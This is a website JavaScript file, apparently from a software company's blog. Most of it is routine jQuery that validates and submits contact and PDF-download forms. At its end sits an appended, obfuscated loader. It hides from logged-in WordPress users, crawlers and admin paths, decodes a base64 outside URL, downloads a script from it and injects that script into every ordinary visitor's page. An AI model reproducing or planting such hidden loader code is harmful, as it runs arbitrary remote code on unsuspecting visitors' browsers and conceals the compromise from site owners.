                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('https://blog.pragtech.co.in/thank-you/');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});



jQuery(document).ready(function () {
  jQuery('#odoo-13-exit-popup-blog #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#odoo-13-exit-popup-blog #form-submit1').on('click', function (e) {
		
		if (jQuery('#odoo-13-exit-popup-blog #name').val() == "") {
			alert("Please enter your Name");
			return false
		}
		
		
		if(jQuery('#odoo-13-exit-popup-blog #email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#odoo-13-exit-popup-blog #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }

               if(jQuery('#odoo-13-exit-popup-blog #phone').val() == "" ){
              alert("Please enter your Phone number.");
             return false
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/landingpage-zoho.php',
                data: jQuery('#odoo-13-exit-popup-blog #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#odoo-13-exit-popup-blog #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#odoo-13-exit-popup-blog #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String=="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('https://www.pragtech.co.in/thanks.html');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});





// Blog PDF Download


	  jQuery(document).ready(function () {
  jQuery('#blog-pdf-download #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#blog-pdf-download #form-submit1').on('click', function (e) {
		
		if (jQuery('#blog-pdf-download #name').val() === "") {
			alert("Please enter your Name");
			return false;
		}
		
		
		if(jQuery('#blog-pdf-download #email').val() === "" ){
                alert("Please enter your Email id.");
                return false;
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#blog-pdf-download #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false;
                           }

               if(jQuery('#blog-pdf-download #phone').val() === "" ){
              alert("Please enter your Phone number.");
             return false;
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/zoho.php',
                data: jQuery('#blog-pdf-download #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#blog-pdf-download #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#blog-pdf-download #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String==="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('http://www.blog.pragtech.co.in/');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});


//Dynamic Blog PDF - Lead Source 




 ;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();